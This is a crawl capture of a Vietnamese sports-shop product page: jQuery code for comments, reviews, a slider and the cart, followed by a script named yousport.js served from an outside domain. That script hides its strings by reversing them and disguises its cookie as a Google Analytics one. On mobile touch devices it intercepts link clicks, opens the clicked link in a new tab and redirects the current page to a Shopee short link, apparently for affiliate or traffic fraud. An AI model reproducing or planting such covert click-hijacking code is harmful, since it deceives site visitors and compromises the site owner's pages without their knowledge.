$("#DescriptionCmt").val(""); $("#PhoneCmt").val(""); } } }, error: function (err) { } }) }); $("body").on("click", ".change-page-comments, .prevposts-link-comments, .nextposts-link-comments", function () { var page = $(this).data("page"); var productID = $(this).data("productid"); $("#listcomments").load("/listcommentproduct", { page: parseInt(page), productID: productID.toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-comment-wrap").offset().top) - 180 }, 200); }); }); $("body").on("click", ".change-page-reviews, .prevposts-link-reviews, .nextposts-link-reviews", function () { var page = $(this).data("page"); var productID = $(this).data("productid"); $("#listreviews").load("/listreviewproduct", { page: parseInt(page), productID: productID.toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-review-wrap").offset().top) - 180 }, 200); }); }); $("body").on('click', '.repcomments', function (e) { e.preventDefault(); var IDcomment = $(this).data("idcomments"); $(".checkrepcomment").addClass("d-none"); $(".name-reply").val(""); $(".name-reply").removeClass("error-msg"); $(".description-reply").val(""); $(".description-reply").removeClass("error-msg"); $("#rep-comments-" + IDcomment).removeClass("d-none"); $("#Description-" + IDcomment).focus(); }); $("body").on('click', '.replycomments', function () { var parentID = $(this).data("parentid"); var type = $(this).data("type"); var $name = $("#Name-" + parentID); var $description = $("#Description-" + parentID); const minLenght = 30; if ($name.val().length == 0 || $description.val().length < minLenght) { if ($name.val().length == 0) { alert("Vui lòng nhập Họ và tên!"); $name.addClass("error-msg"); } else if ($description.val().length < minLenght) { alert("Vui lòng nhập tối thiểu " + minLenght.toString() + " ký tự!"); $description.addClass("error-msg"); } return false; } var page = 1; if (type == 1) { page = $(".current-page-review").data("page"); } else if (type == 2) { page = $(".current-page-comment").data("page"); } var dataPost = { ParentID: parentID.toString(), Name: $("#Name-" + parentID).val(), Description: $("#Description-" + parentID).val(), ProductID: $("#ProductID").val() }; $.ajax({ url: '/commentProduct', type: 'POST', data: dataPost, success: function (data) { if (data.success) { $(".checkrepcomment").addClass("d-none"); if (data.isEmployee) { if (data.type == 1) { $("#listreviews").load("/listreviewproduct", { page: parseInt(page), productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".comment-" + parentID).offset().top) }, 200); }); } else if (data.type == 2) { $("#listcomments").load("/listcommentproduct", { page: parseInt(page), productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".comment-" + parentID).offset().top) }, 200); }); } } else { alert(data.message); $("#Name-" + parentID).val(""); $("#Name-" + parentID).removeClass("error-msg"); } $("#Description-" + parentID).val(""); $("#Description-" + parentID).removeClass("error-msg"); } else { alert("Có lỗi xảy ra khi bình luận."); } }, error: function (err) { alert("Có lỗi xảy ra khi bình luận."); } }) }); $("body").on('click', "#reviewProduct", function () { $("#DescriptionReview").focus(); }); $('.short-video').magnificPopup({ type: 'iframe' }); }); function validPhoneNumber(phoneNumber) { var check = false; if (phoneNumber.length > 0) { phoneNumber = phoneNumber.replace(/ /g, ''); var pattern = "[0][8|9|3|5|7][0-9]{8}"; check = phoneNumber.match(pattern) ? true : false; } return check; } function commaSeparateNumber(val) { while (/(\d+)(\d{3})/.test(val.toString())) { val = val.toString().replace(/(\d+)(\d{3})/, '$1' + ',' + '$2'); } return val; } </script><script src="https://cdn.yousport.vn//Content/Frontend/assets/plugins/jssor/js/jssor.slider.mini.js"></script><script type="text/javascript"> $(document).ready(function () { if ($("#jssor_1").length) { var jssor_1_SlideshowTransitions = [ { $Duration: 1200, x: 0.3, $During: { $Left: [0.3, 0.7] }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: -0.3, $SlideOut: true, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: -0.3, $During: { $Left: [0.3, 0.7] }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $SlideOut: true, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $During: { $Top: [0.3, 0.7] }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: -0.3, $SlideOut: true, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: -0.3, $During: { $Top: [0.3, 0.7] }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $SlideOut: true, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $Cols: 2, $During: { $Left: [0.3, 0.7] }, $ChessMode: { $Column: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $Cols: 2, $SlideOut: true, $ChessMode: { $Column: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $Rows: 2, $During: { $Top: [0.3, 0.7] }, $ChessMode: { $Row: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $Rows: 2, $SlideOut: true, $ChessMode: { $Row: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $Cols: 2, $During: { $Top: [0.3, 0.7] }, $ChessMode: { $Column: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: -0.3, $Cols: 2, $SlideOut: true, $ChessMode: { $Column: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $Rows: 2, $During: { $Left: [0.3, 0.7] }, $ChessMode: { $Row: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: -0.3, $Rows: 2, $SlideOut: true, $ChessMode: { $Row: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, y: 0.3, $Cols: 2, $Rows: 2, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $ChessMode: { $Column: 3, $Row: 12 }, $Easing: { $Left: $Jease$.$InCubic, $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, y: 0.3, $Cols: 2, $Rows: 2, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $SlideOut: true, $ChessMode: { $Column: 3, $Row: 12 }, $Easing: { $Left: $Jease$.$InCubic, $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 3, $Assembly: 260, $Easing: { $Clip: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 3, $SlideOut: true, $Assembly: 260, $Easing: { $Clip: $Jease$.$OutCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 12, $Assembly: 260, $Easing: { $Clip: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 12, $SlideOut: true, $Assembly: 260, $Easing: { $Clip: $Jease$.$OutCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 } ]; var jssor_1_options = { $AutoPlay: true, $SlideshowOptions: { $Class: $JssorSlideshowRunner$, $Transitions: jssor_1_SlideshowTransitions, $TransitionsOrder: 1 }, $BulletNavigatorOptions: { $Class: $JssorBulletNavigator$, $ChanceToShow: 2, $Rows: 1, $SpacingX: 10, $SpacingY: 10 }, $ArrowNavigatorOptions: { $Class: $JssorArrowNavigator$ }, $ThumbnailNavigatorOptions: { $Class: $JssorThumbnailNavigator$, $Cols: 10, $SpacingX: 8, $SpacingY: 8, $Align: 360 } }; var jssor_1_slider = new $JssorSlider$("jssor_1", jssor_1_options); function ScaleSlider() { var refSize = jssor_1_slider.$Elmt.parentNode.clientWidth; if (refSize) { refSize = Math.min(refSize, 760); jssor_1_slider.$ScaleWidth(refSize); } else { window.setTimeout(ScaleSlider, 30); } } ScaleSlider(); $(window).bind("load", ScaleSlider); $(window).bind("resize", ScaleSlider); $(window).bind("orientationchange", ScaleSlider); } }); </script><script type="text/javascript"> $(window).on('load', function () { console.log("Start load cart at Layout..."); var url = location.href; if (url.indexOf("/checkout") > 0) { var checkCart = $(".ic-cart .count"); if (checkCart) { var count = checkCart.text(); localStorage.setItem("countCart", count); } } var countCart = localStorage.getItem("countCart"); if (!isNaN(countCart) && parseInt(countCart) > 0) { $(".ic-cart").attr("href", "/checkout"); $(".ic-cart .count").text(countCart); } else { $(".ic-cart").removeAttr("href"); var checkCart = $(".ic-cart .count"); if (checkCart) { checkCart.text(""); } } if (url.indexOf("/tra-cuu-don-hang") > 0) { var checkInfo = $("#g-account-info"); if (checkInfo.length) { var phone = checkInfo.data("phone"); $("#phone-search-order").val(phone); } } console.log("End load cart at Layout..."); console.log("Load user at Layout..."); var checkInfo = $("#g-account-info"); if (checkInfo.length) { var userName = checkInfo.val(); var fullName = checkInfo.data("title"); $("#g-account-name").text(userName); $("#g-account a i").removeClass("ti-receipt"); $("#g-account a i").addClass("ti-user"); $("#g-account a").prop("title", fullName); console.log("Load user at Layout successfully!"); } else { $("#g-account a i").removeClass("ti-user"); $("#g-account a i").addClass("ti-receipt"); $("#g-account a").prop("title", "Lịch sử đơn hàng"); } }); </script></body></html> 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/yousport.js
body_size: 359
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("V7E3TIyBg/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();